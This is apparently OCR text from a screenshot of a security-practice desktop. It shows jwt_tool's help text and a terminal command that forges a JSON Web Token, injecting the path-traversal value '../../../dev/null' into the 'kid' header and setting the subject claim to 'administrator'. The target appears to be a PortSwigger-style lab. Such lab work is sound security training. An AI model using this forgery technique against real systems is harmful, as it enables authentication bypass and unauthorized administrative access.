 Applications Places System
/bin/bash
/bin/bash 119x30
-pc PAYLOADCLAIM, --payloadclaim PAYLOADCLAIM
Home
scripts payloads webshells
Payload claim to tamper with
-hv HEADERVALUE, --headervalue HEADERVALUE
Value (or file containing values) to inject into tampered header claim
-pv PAYLOADVALUE, --payloadvalue PAYLOADVALUE
Value (or file containing values) to inject into tampered payload claim
-C, --crack crack key for an HMAC-SHA token
(specify -d/-p/-kf)
-d DICT, --dict DICT dictionary file for cracking
-p PASSWORD, --password PASSWORD
password for cracking
-kf KEYFILE, --keyfile KEYFILE
keyfile for cracking (when signed with 'kid' attacks)
-V, --verify verify the RSA signature against a Public Key
(specify -pk/-jw)
-pk PUBKEY, --pubkey PUBKEY
Public Key for Asymmetric crypto
-jw JWKSFILE, --jwksfile JWKSFILE
JSON Web Key Store for Asymmetric crypto
-Q QUERY, --query QUERY
Query a token ID against the logfile to see the details of that request
e.g. -Q jwttool_46820e62fe25c10a3f5498e426a9f03a
-v, --verbose When parsing and printing, produce (slightly more) verbose output.
If you don't have a token, try this one:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsb2dpbiI6InRpY2FycGkifQ.bsSwqj2c2uI9n7-ajmi3ixVGhPUiY7jO9SUn9dm15Po
Trash CTF
[crystal@parrot]-[~/Desktop]
$jwt_tool eyJraWQiOiIzMDRkYjZiOS0zZjM4LTQ2YzMtOTUxYS1mMzg1MDFlYTBhMDEiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2d
lciIsInN1YiI6IndpZW5lciIsImV4cCI6MTY4NzI1NjQ1NH0._5KZZVMC3N5S2L3fUDKkXQO2KTvbsa4k523iR-EJINE -I -hc kid -hv '../../../d
ev/null' -pc sub -pv administrator -S hs256 -p
Menu /bin/bash [JWT authentication by... [Burp Suite Community ... [demo.py - Visual Studi...